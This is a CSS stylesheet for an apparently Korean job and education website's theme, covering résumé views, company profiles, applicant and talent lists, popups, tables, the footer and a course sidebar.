.my-box.jobs .half{float: left;width: 50%;box-sizing: border-box;padding: 30px;}
.my-box.jobs .half:last-child{border-left: 1px solid #ddd;}
.my-box.jobs .rw>p{line-height: 1.3;}
.my-box.jobs .rw>strong{line-height: 1.3;}
.my-box.jobs .half:first-child .rw:not(:last-child){margin-bottom: 25px;}
.my-box.jobs .half:last-child .rw:not(:last-child){margin-bottom: 17px;}
.my-c-info-num{margin-bottom: 25px;text-align: center;font-size: 0;padding: 32px 15px 37px;border: 1px solid #ddd;}
.my-c-info-num>li{display: inline-block;margin: 0 50px;font-size: 48px;font-weight: 500;}
.my-c-info-num>li a{display: inline-block;border-bottom: 1px solid #000;line-height: 1;padding-bottom: 5px;}
.my-c-info-num>li>span{font-weight: 200;font-size: 16px;display: block;}
.resume-bx{border: 1px solid #ddd;padding: 30px 30px 28px;}
.resume-bx .tit{font-size: 18px;line-height: 30px;margin-bottom: 20px;}
.resume-bx>ul{overflow: hidden;background: url("/theme/oklassedu/pix/images/icon_resume.png") no-repeat left 18px top 15px;padding-left: 130px;font-size: 0;}
.resume-bx>ul>li{font-size: 0;display: inline-block;width: 50%;margin-bottom: 10px;padding-left: 10px;box-sizing: border-box;vertical-align: text-top}
.resume-bx>ul>li>span{font-size: 16px;color: #999;display: inline-block;width: 90px;box-sizing: border-box;vertical-align: text-top;}
.resume-bx>ul>li .dt:before{content: "";display: inline-block;width: 2px;height: 2px;border-radius: 100%;background: #888;vertical-align: middle;margin-right: 4px;}
.resume-bx>ul>li span[class*=ic]{width: 135px;}
.resume-bx>ul>li .ic-file{background: url("/theme/oklassedu/pix/images/icon_file.png") no-repeat left top 3px;padding-left: 32px;line-height: 25px;}
.resume-bx>ul>li .ic-video{background: url("/theme/oklassedu/pix/images/icon_video.png") no-repeat left center;padding-left: 32px;}
.resume-bx>ul>li>strong{font-weight: 500;font-size: 16px;display: inline-block;width: calc(100% - 90px);vertical-align: text-top;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.resume-bx>ul>li span[class*=ic]+strong{width: calc(100% - 135px)}
.radio-grp label{font-size: 16px;margin-right: 20px;}
.radio-grp input[type=radio]{width: 17px;height: 17px;vertical-align: middle;margin-top: -2px;margin-right: 5px;}
.addr-info .rw.mg-bt0{margin-bottom: 0;}


/*## 기업정보 ##*/
.w-bx-tp.style02{padding: 0 30px 30px;border-top: 0;max-width: 650px;}
.w-bx-tp.style02 .login-tab{margin: 0 -30px 30px;list-style: none;}
.company-info-area{border-bottom: 1px solid #ddd;padding-bottom: 30px;margin-bottom: 20px;overflow: hidden;}
.company-info-area .ci-img{width: 180px;height: 180px;border-radius: 100%;text-align: center;background: #f8f8f8;margin-right: 60px;float: left;position: relative;}
.company-info-area .ci-img .info-txt{position: absolute;width: 100%;top: 50%;transform: translate(0, -50%);}
.company-info-area .ci-img .info-txt span{display: block;color: #888;font-size: 14px;font-weight: 200;}
.company-info-area .ci-img .logo-img{background: #f8f8f8;width: 100%;height: 100%;border-radius: 100%;position: relative;z-index: 1;text-align: center;}
.company-info-area .ci-img .logo-img:before{content: "";height: 100%;display: inline-block;vertical-align: middle;}
.company-info-area .ci-img .logo-img img{max-width: 95%;max-height: 100%;vertical-align: middle;}
.company-info-area .ci-img>label{cursor: pointer;display: inline-block;width: 50px;height: 50px;background: #fff url("/theme/oklassedu/pix/images/icon_profile.png") no-repeat center;border: 1px solid #f5f5f5;box-sizing: border-box;border-radius: 100%;position: absolute;bottom: -3px;right: -3px;z-index: 2;}
.company-info-area .ci-img>label input[type=file]{display: none;}
.company-info-area .ci-txt{float: left;width: calc(100% - 240px);}
.company-info-area .ci-txt>p{margin-top: 25px;font-size: 0;}
.company-info-area .ci-txt>p>*{font-size: 16px;display: inline-block;vertical-align: top;}
.company-info-area .ci-txt>p>span{color: #888;width: 80px;}
.company-info-area .ci-txt>p>strong{font-weight: normal;width: calc(100% - 80px);}
.w-bx-tp .rw .num{display: inline-block;width: 35px;}
.w-bx-tp .rw .num + input[type=text]{width: calc(100% - 35px);}

/*## 지원자 목록 ##*/
.search-form{background: #f8f8f8;margin-bottom: 30px;padding: 35px 30px 15px;}
.search-form .rw{margin-bottom: 20px;font-size: 0;}
.search-form .rw>*{vertical-align: middle;}
.search-form .rw select{margin-right: 15px;font-size: 16px;}
.search-form .rw .btns{margin-left: 5px;margin-bottom: 0;}
.search-form .rw .custom-ck{margin-right: 38px;}
.search-form .rw input[type=text]{font-size: 16px;}
.search-form .rw input[type=reset]{text-shadow: none;background: transparent;color: #555;}
.list-num .ck-btns{margin-bottom: 0;font-size: 0;}
.list-num .ck-btns select{margin-left: 10px;}
.sort-list{display: inline-block;}
.sort-list>li{display: inline-block;margin-left: 10px;}
.sort-list>li>a{display: inline-block;font-size: 14px;border-bottom: 1px solid #eee;padding: 0 25px 0 10px;line-height: 35px;color: #aaa;position: relative;}
.sort-list>li>a:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_custom_select.png") no-repeat;width: 9px;height: 5px;position: absolute;right: 5px;top: 15px;}
.sort-list>li.up>a:after{transform: rotate(180deg);}
.sort-list>li.on>a{color: #000;border-bottom-color: #ccc;}
.sort-list>li.on>a:after{background-image: url("/theme/oklassedu/pix/images/icon_custom_select_on.png") !important;}
.talent-list.has-check>li{position: relative;padding-left: 60px;}
.talent-list.has-check>li .custom-ck{position: absolute;left: 20px;top: 50%;transform: translate(0, -50%);}
.talent-list>li .t-right.no-pd{padding-top: 0px;}
.talent-list>li .t-right.no-pd select{margin-top: 5px;font-size: 14px;letter-spacing: -0.6px;padding-right: 17px;padding-left: 4px;}
.bt-ck-list{margin-top: -10px;margin-bottom: 30px;font-size: 0;overflow: hidden;}
.bt-ck-list>.btns{margin: 10px 0 0;}
.bt-ck-list>*{margin-top: 10px;}
.bt-ck-list .btns{height: 40px;line-height: 38px;vertical-align: middle;}
.bt-ck-list .btns + label{margin-left: 10px;}
.bt-ck-list label{font-size: 14px;vertical-align: middle;;margin-right: 5px;}
.bt-ck-list select{height: 40px;box-sizing: border-box;vertical-align: middle;}
.bt-ck-list .f-r{margin-top: 10px;}
.bt-ck-list .f-r .btns{margin-left: 5px;}


/*## 이력서 상세 ##*/
.resume-inf-bx{border: 1px solid #e6e7e8;margin-bottom: 10px;padding: 33px 38px;}
.resume-inf-bx:after{content: "";display: block;clear: both;}
.resume-inf-bx.first{border-top: 2px solid #000;}
.resume-inf-bx .tit{border-bottom: 1px solid #e6e7e8;font-size: 20px;font-weight: 500;padding-bottom: 18px;margin-bottom: 21px;}
.resume-inf-bx .txt{overflow: hidden;}
.resume-inf-bx .txt>.rw{font-size: 0;margin-bottom: 13px;}
.resume-inf-bx .txt>.rw.bt-br:not(:last-child){border-bottom: 1px dashed #eee;padding-bottom: 20px;margin-bottom: 20px;}
.resume-inf-bx .txt>.rw span{color: #888;display: inline-block;font-weight: 200;font-size: 16px;vertical-align: text-top}
.resume-inf-bx .txt>.rw strong{font-weight: 400;font-size: 16px;display: inline-block;vertical-align: text-top;}
.resume-inf-bx .rw em{font-style: normal;}
.resume-inf-bx .rw .inline-b{display: inline-block;vertical-align: text-top;font-size: 0;}
.resume-inf-bx .rw .inline-b>span{color: #000;font-weight: 200;font-size: 16px;}
.resume-inf-bx .rw .inline-b>span:not(:last-child):after{content: "";display: inline-block;background: #ddd; height: 14px;width: 1px;margin: 0 10px;vertical-align: middle;margin-top: -2px;}

.resume-inf-bx.first .tit{font-size: 28px;padding-bottom: 25px;margin-bottom: 30px;}
.resume-inf-bx.first .tit .btns{height: 43px;line-height: 41px;min-width: 140px;font-weight: normal;font-size: 16px;background-image: none;}
.resume-inf-bx.first .tit .btns.ic-print:before{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_print.png") no-repeat center;width: 17px;height: 15px;vertical-align: middle;margin-right: 7px;}
.resume-inf-bx.first .tit .btns.ic-down:before{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_down.png") no-repeat center;background-size: 16px auto; width: 17px;height: 15px;vertical-align: middle;margin-right: 7px;}
.resume-inf-bx.first .u-img{width: 130px;height: 130px;margin-right: 35px;float: left;}
.resume-inf-bx.first .u-img img{width: 100%;height: 100%;border-radius: 100%;}
.resume-inf-bx.first .txt>.rw{width: 50%;float: left;}
.resume-inf-bx.first .txt>.rw.w100{width: 100%;}
.resume-inf-bx.first .txt>.rw span{width: 80px;}
.resume-inf-bx.first .txt>.rw strong{width:calc(100% - 80px);word-break: break-all;}

.resume-inf-bx div.rw{overflow: hidden;}
.resume-inf-bx div.rw>p, .resume-inf-bx div.rw>div{float: left;}
.resume-inf-bx div.rw>p:first-child{width: 30%;}
.resume-inf-bx div.rw>p:last-child, .resume-inf-bx div.rw>div:last-child{width: 70%;}
.resume-inf-bx div.rw>div>p{font-size: 16px;}
.resume-inf-bx div.rw>p strong{margin-left: 15px;}
.resume-inf-bx .rw .history>strong{min-width: 90px;margin-right: 10px;}
.resume-inf-bx .rw *{word-break: break-all;}
.resume-inf-bx .rw .f18{font-size: 18px;}
.resume-inf-bx .rw .t-dot{font-size: 15px;padding-left: 13px;box-sizing: border-box;}
.resume-inf-bx .rw .t-dot:before{content: "";display: inline-block;background: #333;width: 2px;height: 2px;border-radius: 100%;vertical-align: text-top;margin: 10px 5px 0 0;margin-left: -13px;}
.resume-inf-bx .rw .w-txt{padding-left: 9px;}
.resume-inf-bx .rw .w-txt .t-dot{margin-left: -9px;}
.resume-inf-bx .rw .t-gray{color: #555;font-weight: 200;font-size: 13px;}

.resume-inf-bx .bdg-area{clear: both;background: #f8f8f8;padding: 37px 30px;}
.resume-inf-bx .bdg-area>.t-blue02{font-size: 17px;font-weight: 500;margin-bottom: 10px;}
.resume-inf-bx .bdg-area>table{background: #fff;margin-bottom: 0 !important;border: 1px solid #eee;}
.resume-inf-bx .bdg-area>table td{border-color: #eee;font-size: 16px;font-weight: 200;}
.resume-inf-bx .bdg-area>table td p{font-size: 16px;}
.resume-inf-bx .bdg-area>table td .t-gray{font-size: 13px;color: #555;margin-top: 3px;}

.resume-inf-bx .rw div.w100{width: 100%;font-size: 0;}
.resume-inf-bx .rw div.w100 p:not(:last-child){margin-bottom: 10px;}
.resume-inf-bx .rw p.w100.t-dot span{color: #000;font-weight: 200;display: inline-block;}
.resume-inf-bx .rw p.w100.t-dot span:not(:last-child):after{content: "";display: inline-block;height: 14px;background: #ddd;width: 1px;margin: 0 10px;}

.file-list>li{font-size: 16px;font-weight: 200;margin-bottom: 10px;color: #000;}
.file-list>li>a{background: url("/theme/oklassedu/pix/images/icon_file.png") no-repeat left center;padding-left: 28px;line-height: 28px;}

.my-box.bg{border: 0;background: #f8f8f8;margin-bottom: 10px;}

.pop-contents.no-pd{padding: 0 !important;;}
.y-video-area{position: relative;width: 100%;height: 0;padding-top: 56.25%;}
.y-video-area>iframe{width: 100% !important;height: 100% !important;position: absolute;left: 0;top: 0;}

/*## 강좌수료현황 팝업 ##*/
.u-info{margin-bottom: 20px;background: #f8f8f8;padding: 15px;box-sizing: border-box;}
.u-info>img{width: 70px;height: 70px;border-radius: 100%;vertical-align: middle;margin-right: 20px;}
.u-info>strong{font-weight: 400;font-size: 18px;}
.table.bdg-tb{border: 1px solid #ddd;}
.table.bdg-tb td{border-color: #ddd;}

/*## 인재검색 ##*/
.ck-scrl-bx{font-size: 0;margin-bottom: 40px;}
.ck-scrl-bx .bx{display: inline-block;width: 20%;vertical-align: text-top;border-top: 1px solid #555;}
.ck-scrl-bx .bx .bx-th{border-bottom: 1px solid #aeafb2;border-right: 1px solid #f4f5f7;padding: 14px 14px;}
.ck-scrl-bx .bx .bx-th label span{font-size: 15px;color: #888;}
.ck-scrl-bx .bx:last-child .bx-th{border-right: 0;}
.ck-scrl-bx .bx .bx-scrl{height: 274px;overflow: auto;border-bottom: 1px solid #e9ebf0;border-right: 1px solid #f4f5f7;}
_:-ms-fullscreen, :root .ck-scrl-bx .bx .bx-scrl{height: 280px;}
.ck-scrl-bx .bx:last-child .bx-scrl{border-right: 0;}
.ck-scrl-bx .bx .bx-scrl>p{padding: 14px 14px;border-bottom: 1px solid #e9ebf0;letter-spacing: -0.6px;}
.ck-scrl-bx .bx .bx-scrl>p label span{font-size: 14px;color: #555;}
.ck-btns{margin-bottom: 25px;}
.ck-btns input[type=reset]{color: #555;text-shadow: none;}
.list-num{margin-bottom: 20px;}
.ck-btns .f-r + .custom-ck{line-height: 30px;}

.talent-list>li{border: 1px solid #ddd;margin-bottom: 10px;padding: 30px;overflow: hidden;}
.talent-list>li .t-img{width: 120px;height: 120px;position: relative;float: left;margin-right: 20px;}
.talent-list>li .t-img img{width: 100%;height: 100%;border-radius: 100%;}
.talent-list>li .t-img .ic-heart{cursor: pointer;display: inline-block;position: absolute;top: 7px;left: 4px;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_heart04.png") no-repeat center;width: 26px;height: 24px;}
.talent-list>li .t-img .ic-heart.on{background: url("/theme/oklassedu/pix/images/icon_heart02_on.png") no-repeat center;background-size: 26px auto;}
.talent-list>li .t-img .ic-play{cursor: pointer;display: inline-block;font-size: 0;position: absolute;left: 50%;top: 50%;width: 36px;height: 36px;background: #485cc7 url("/theme/oklassedu/pix/images/icon_play.png") no-repeat left 12px center;background-size: 15px auto;border-radius: 100%;margin: -13px 0 0 -13px;}
.talent-list>li .t-u-info{float: left;width: 100px;margin-right: 20px;min-height: 120px;}
.talent-list>li .t-u-info>*{display: block;}
.talent-list>li .t-u-info>strong{font-size: 16px;margin-top: 12px;margin-bottom: 2px;font-weight: 500;}
.talent-list>li .t-u-info .t-blue02{font-weight: 200;font-size: 16px;}
.talent-list>li .t-u-info .ic-badge{cursor: pointer;background: url("/theme/oklassedu/pix/images/ic_badge.png") no-repeat left top;padding-left: 30px;height: 36px;color: #e10098;font-weight: 500;padding-top: 6px;margin-top: 15px;}
.talent-list>li .t-c-info{float: left;width: calc(100% - 360px);padding-right: 20px;box-sizing: border-box;}
.talent-list>li .t-c-info .tit{font-size: 18px;margin-bottom: 17px;color: #000;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.talent-list>li .t-c-info>p{margin-bottom: 5px;color: #555;font-size: 13px;}
.talent-list>li .t-c-info>p:last-child{margin-bottom: 0;}
.talent-list>li .t-c-info>p>span{font-size: 15px;color: #555;}
.talent-list>li .t-c-info>p>span:not(:last-child):after{content: "";display: inline-block;margin: 0 10px;background: #ccc;height: 13px;width: 1px;}
.talent-list>li .t-right{float: right;width: 100px;text-align: right;padding-top: 27px;}
.talent-list>li .t-right>span{display: block;font-size: 13px;letter-spacing: -0.4px;margin-bottom: 10px;color: #555;}
.talent-list>li .t-right .btns{height: 30px;line-height: 28px;font-size: 13px;color: #555;}


/*## 커뮤니티 ##*/
.move-community{text-align: center;padding-top: 20px;}
.move-community>p{margin-bottom: 60px;margin-top: 30px;font-size: 20px;font-weight: normal;}
.move-community>a{display: inline-block;font-size: 24px;text-align: center;color: #fff;height: 60px;line-height: 59px;background: #485cc7;padding: 0 10px;min-width: 400px;max-width: 100%;}
.move-community>a:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_link.png") no-repeat center;width: 25px;height: 20px;margin-left: 10px;}

/*## 개인정보수정 ##*/
.my-box.company{margin-bottom: 10px;}
.my-box.company .ft-dot{text-align: right;font-size: 16px;margin-bottom: 10px;}
.my-box.company .rw>strong{width: 135px;}
.my-box.company .rw>p{width: calc(100% - 135px);}

.my-box.company .rw>strong.dot:after{content: "";display: inline-block;width: 6px;height: 6px;background: #76cb00;border-radius: 100%;vertical-align: text-top;margin-right: 5px;margin-top: 5px;margin-left: 3px;}
.t-info{font-size: 16px;padding-left: 20px;color: #666;}
.t-info:before{content: "※";display: inline-block;margin-left: -20px;}

/*## 추천로직 ##*/
.jobs-cmpny-list{margin: 0 -10px !important;width: auto;}
.jobs-cmpny-list .slick-dots{bottom: auto;top: -53px;left: auto;right: 6px;width: auto;margin: 0;}
.main-contents .jobs-cmpny-list .slick-dots{top: -45px;}
.jobs-cmpny-list .slick-dots li{margin: 0 3px;width: 12px;height: 12px;padding: 0;}
.jobs-cmpny-list .slick-dots li button{width: 100%;height: 100%; background: #fff;border-radius: 100%;border: 1px solid #ddd;box-sizing: border-box;margin: 0;font-size: 0 !important;}
.jobs-cmpny-list .slick-dots li.slick-active button{background: #aaa;border-color: #aaa;}
.jobs-cmpny-list .slick-dots{display: none !important;}
.jobs-cmpny-list .slick-arrow~.slick-dots{display: block !important;}
.jobs-cmpny-list .slick-dots li button:before{display: none;}

.jobs-cmpny-list .slick-arrow:before{display: none;}
.jobs-cmpny-list .slick-arrow{background-color: rgba(0,0,0,0.5) !important;width: 35px;height: 35px;z-index: 2;top: 33%;min-width: 0;margin-top: -17.5px;}
.jobs-cmpny-list .slick-prev, .jobs-cmpny-list .slick-prev:hover{left: -2px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center;background-size: 12px 21px;}
.jobs-cmpny-list .slick-next, .jobs-cmpny-list .slick-next:hover{right: -2px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center;background-size: 12px 21px;}
.jobs-cmpny-list .slick-disabled {cursor: default;opacity: 0.6 !important;}
.jobs-cmpny-list .video-card{padding-top: 0;}


/*## 변경작업 ##*/
.mk-jobs.jobs-site .video-card .video-time{background-color: rgba(0, 0, 0, 0.3);}
.mk-jobs.jobs-site .main-contents .video-card{padding-top: 0;}
.mk-jobs.jobs-site .video-card .video-card-img .justify-content-center{padding-bottom: 35px;max-height: 190px;}
.mk-jobs.jobs-site .video-card .video-card-img .justify-content-center .contain-image{max-width: calc(100% - 40px);}
.mk-jobs.jobs-site .compa-card{min-height: 354px;}
.mk-jobs.jobs-site .compa-card.border .tit-jbox{height: 44px;line-height: 22px;}
.mk-jobs.jobs-site .compa-card.border .t-gray.text-truncate{line-height: 18px;height: 36px;word-break: break-all;}
.mk-jobs.jobs-site .compa-card .compa-card-img{padding: 0 10px;}
.mk-jobs.jobs-site .compa-card.border .border-top{min-height: 163px;}
.mk-jobs.jobs-site.pagelayout-edu02 .compa-card.border .border-top{min-height: 191px;}
.mk-jobs.jobs-site .compa-card.border div.d-flex.justify-content-between{flex-direction: column;}
.mk-jobs.jobs-site .ic.ic-bell02-on{background-image: url(/theme/oklassedu/pix/images/icon_bell02_on.png);}
.mk-jobs.jobs-site .video-card .video-thub h6{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;height: 40px;}
.mk-jobs.jobs-site .video-card .video-thub p{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;line-height: 18px;height: 36px;overflow: hidden;}
.mk-jobs.jobs-site .ic.ic-map-marker{width: 18px;height: 20px;vertical-align: middle;}

.mk-jobs.jobs-site .main-contents .pg-tit + .row{margin: 0 -10px !important;}
.mk-jobs.jobs-site .ic.ic-map-signs{vertical-align: middle;}
body ul.wysihtml5-toolbar{padding: 10px 8px 0;border: 1px solid #bbb;background: #f2f2f2;margin-bottom: -1px;}
body .wysihtml5-sandbox{border-radius: 0 !important;border: 1px solid #bbb !important;box-shadow: none !important;min-width: 100%;box-sizing: border-box;}
body .w-bx-tp .rw .wysihtml5-sandbox + .byte{width: 100%;text-align: right;}
.mk-jobs.jobs-site .ic.ic-heart02{background-size: auto;}
.mk-jobs.jobs-site .ic.ic-eye{background-image: url("/theme/oklassedu/pix/images/icon_eye.png");}
@media screen and (min-width: 769px){
    .crs-bx .py-jbox .align-self-center .contain-image{padding-right: 30px;}
}

/*#######################
##       layerpop
#########################*/
.popbg{position: fixed;z-index: 99999;background: #000;left: 0;right: 0;bottom: 0;top: 0;opacity: 0.4;}

.layerpop{position: fixed;border: 1px solid #000;background: #fff;width: 100%;overflow: hidden;box-sizing: border-box;z-index: 999999;box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);}
.layerpop.window{position: relative !important;width: 100% !important;min-height: 100% !important;max-height: none;top: 0 !important;left: 0 !important;}

.pop-title{position: relative;padding: 17px 60px 17px 30px;border-bottom: 1px solid #ccc;font-size: 20px;font-weight: 500;box-sizing: border-box;min-height: 58px;color: #6E6E6B;text-align: center;background-color: #fff;}
.layerpop .pop-title{font-size: 24px;font-weight: normal;text-align: left;color: #000;background-color: transparent;}
.pop-title .pop-close{text-indent: -9999999px;width: 17px;height: 20px;overflow: hidden;background: url("/theme/oklassedu/pix/images/icon_close.png") no-repeat center;background-size: 24px auto;cursor: pointer;position: absolute;right: 0px;top: 0px;height: 70px;width: 70px;}
.layerpop .pop-contents{padding: 30px;box-sizing: border-box;overflow: auto;max-height: calc(100% - 54px);}
.layerpop .btn-area{padding: 0 30px 30px;background: #fff !important;}
.layerpop .btn-area .btns.w100{height: 55px;line-height: 53px;font-size: 18px;display: block;width: 100%;margin: 0;}
.layerpop.window .pop-contents{padding: 15px;}

.layerpop.style02{border: 0;}
.layerpop.style02 .pop-title{background: #3399fe;border: 0;color: #fff;padding: 10px;min-height: 45px;}
.layerpop.style02 .pop-title .pop-close{background: url("/theme/oklassedu/pix/images/icon_close_w.png") no-repeat center;background-size: 23px auto;height: 45px;width: 45px;}

/*## 메인공지팝업 ##*/
.layerpop.main-pop{position: absolute !important;left: 30px;top: 150px;border: 1px solid #ccc;padding-bottom: 45px;z-index: 100000;}
.layerpop.main-pop .pop-title{border-color: #ccc;}
.layerpop.main-pop  .pop-contents{padding: 15px;max-height: calc(100% - 69px);}
.layerpop.main-pop  .pop-contents img{max-width: 100%;height: auto !important;}
.layerpop.main-pop .ft{position: absolute;left: 0;bottom: 0;width: 100%;padding: 10px;box-sizing: border-box;border-top: 1px solid #ddd;background: #fff;}
.layerpop.main-pop .ft .custom-ck span{font-size: 14px;}
.layerpop.main-pop .ft .custom-ck span:before{width: 19px;height: 19px;background-size: 19px 19px;}
.layerpop.main-pop .ft .pop-close{font-size: 15px;float: right;color: #000;}


#id_title:-webkit-autofill,
#id_title:-webkit-autofill:hover,
#id_title:-webkit-autofill:focus,
#id_titleut:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 1000px white inset !important;}


/*## 헤더 없는 팝업 스타일 ##*/
.layerpop.no-header{border: 0;}
.layerpop.no-header .pop-close{background: url("/theme/oklassedu/pix/images/icon_close_small.png") no-repeat center;font-size: 0;width: 55px;height: 55px;display: inline-block;float: right;}
.layerpop.no-header .pop-contents{clear: both;padding-top: 10px;}
/*#######################
##       footer
#########################*/
.vis-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.vis-footer .tp{margin-bottom: 5px;overflow: hidden;}
.vis-footer .tp .ft-logo{float: left;margin-right: 50px;}
.vis-footer *{color: #fff;}
.vis-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.vis-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.vis-footer .group{position: relative;}
.vis-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.vis-footer .group .f-r a.ic-facebook{display: inline-block;margin-right: 5px;border: 1px solid #c8ceee;border-radius: 5px;}
.vis-footer .group .f-r a.ic-youtube{display: inline-block;border: 1px solid #c8ceee;border-radius: 5px;}
.mobi-footer .group .ic-facebook, .mobi-footer .ic-youtube{display: inline-block;border: 1px solid #c8ceee;border-radius: 5px;margin-right: 5px;}
.vis-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 13px;width: 110px;height: 30px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.vis-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.vis-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.vis-footer .tp .lnk{font-size: 0;float: left;width: calc(100% - 455px)}
.vis-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.vis-footer .tp .lnk>li:last-child{margin-right: 0;}
.vis-footer .bt{padding-left: 195px;margin-top: -18px;}
.vis-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.vis-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

.mk-jobs .vis-footer .tp .lnk{margin-left: 0}
.mk-jobs .vis-footer .tp .lnk a:hover{color: #fff;text-decoration: none;}
.mk-jobs .vis-footer .bt{padding-left: 268px}

.ft-banner{height: 100px;display: block;text-align: center;position: fixed;left: 0;bottom: 0;width: 100%;box-shadow: 1px -4px 3px rgba(0,0,0,0.07);z-index: 3;}
.ft-banner img{max-width: 100%;max-height: 100%;}
.ft-banner img.ic-mobile{display: none;}
.ft-banner .close-bn{position: absolute;right: 10px;top: 10px;background: url("/theme/oklassedu/pix/images/icon_close_w.png")no-repeat center;background-size: 19px auto;display: inline-block;font-size: 0;width: 30px;height: 30px;}
.ft-banner .ck-area{color: #777;position: absolute;left: 0;top: -35px;background: #fff;width: auto;text-align: left;padding: 5px 10px;height: 35px;box-sizing: border-box;}
.ft-banner .ck-area .custom-ck span:before{width: 17px;height: 17px;background-size: contain;vertical-align: baseline;}
/*#######################
##     table style
#########################*/
table{border-spacing: 0; border-collapse: collapse;}
.table{margin-bottom: 30px;margin-top: 0;border-top: 1px solid #555;border-bottom: 1px solid #e9ebf0;width: 100%;table-layout: fixed;}
.table.mg-bt50{margin-bottom: 50px;}

thead {display: table-header-group;vertical-align: middle;border-color: inherit;}
tr {display: table-row;vertical-align: inherit;border-color: inherit;}

.table > thead > tr > th {text-align: center;border: 1px solid #f4f5f7;border-bottom: 1px solid #aeafb2;background-color: #fff;vertical-align: middle;color: #888;font-size: 15px;word-break: keep-all;word-wrap: break-word;font-weight: normal;padding: 15px 10px;line-height: 17px;}
.table > thead > tr:first-child > th{border-top-color: #555;}

.table > thead > tr > th:first-child
, .table > tbody > tr > td:first-child{border-left-width: 0;}
.table > thead > tr > th:last-child
, .table > tbody > tr > td:last-child{border-right-width: 0;}
tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}
.table > tbody > tr > th {text-align: center;border: 1px solid #f4f5f7;border-bottom: 1px solid #e9ebf0;background-color: #fff;vertical-align: middle;color: #888;font-size: 15px;word-break: keep-all;word-wrap: break-word;font-weight: normal;}
.table > tbody > tr > td{font-size: 14px;color: #555;font-weight: normal;border: 1px solid #f4f5f7;border-bottom: 1px solid #e9ebf0;text-align: center;color: #555;font-size: 14px;padding: 10px 10px;letter-spacing: -0.5px;}
.table > thead > tr > td:first-child
, .table > tbody > tr > td:first-child
, .table > tfoot > tr > td:first-child {border-left-width: 0;}
.table > thead > tr > td:last-child
, .table > tbody > tr > td:last-child
, .table > tfoot > tr > td:first-child {border-right-width: 0;}
.table > tbody > tr > td.text-left{text-align: left;}
.table > tbody > tr > td.overflow a{display: inline-block;max-width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
.table > tbody > tr > td.hasnew a{max-width: calc(100% - 23px);vertical-align: middle;}
.table > tbody > tr > td.overflow.hasnew .ic-new{vertical-align: middle;}
.table tr.bg{background: #f4f6ff;}
.table tr.bg td{background: #f4f6ff;}
/*#######################
##       강의실
#########################*/
.crs-left-block{width: 230px;margin-right: 30px;float: left;}
@media screen and (min-width:769px){
    .crs-left-block .slick-track{min-width: 100%;}
    .crs-left-block>ul.slick-slider .slick-arrow{display: none !important;}
}
.crs-left-block>ul{border: 1px solid #e6e7e8;border-bottom: 0;box-sizing: border-box;}
.crs-left-block .btns-area{margin-bottom: 20px;}
.crs-left-block ul li{min-width: 100%;}
.crs-left-block ul li >a{font-size: 15px;font-weight: 500;color: inherit;display: block;padding: 16px 30px 16px 15px;border-bottom: 1px solid #e6e7e8;word-break: break-all;letter-spacing: -0.2px;}
.lang-vi .crs-left-block ul li>a{word-break: keep-all;}
.crs-left-block ul li>a .ic-new{margin-top: -3px;}
.crs-left-block ul li.on>a{color: #fff;background: #485cc7 url("/theme/oklassedu/pix/images/course_on_w.png") no-repeat right 15px center;}
.crs-left-block ul li:hover>a{background-color: #485cc7;color: #fff;text-decoration: none;}
.crs-left-block ul li:hover>a .ic-new, .crs-left-block ul li.on>a .ic-new{color: #485cc7;background: #fff url(/theme/oklassedu/pix/images/icon_new_blue.png) no-repeat center;}
.crs-left-block .if-bx{border: 1px solid #3399fe;padding: 5px 20px;margin-top: 20px;}
.crs-left-block .if-bx>li{line-height: 1.6;}
.crs-left-block .if-bx>li>a{padding: 20px 0 20px 47px;border-color: #d6ebff;}
.crs-left-block .if-bx>li:last-child>a{border-bottom: 0;}
.crs-left-block .if-bx>li.ic-phone>a{background: url("/theme/oklassedu/pix/images/icon_phone.png") no-repeat left center;}
.crs-left-block .if-bx>li.ic-talk>a{background: url("/theme/oklassedu/pix/images/icon_talk.png") no-repeat left center;}
.crs-left-block .if-bx>li>a strong{font-weight: 500;font-size: 16px;display: block;color: #000;letter-spacing: -1px;margin-bottom: 5px;}
.crs-left-block .if-bx>li>a span{color: #555;font-size: 13px;}
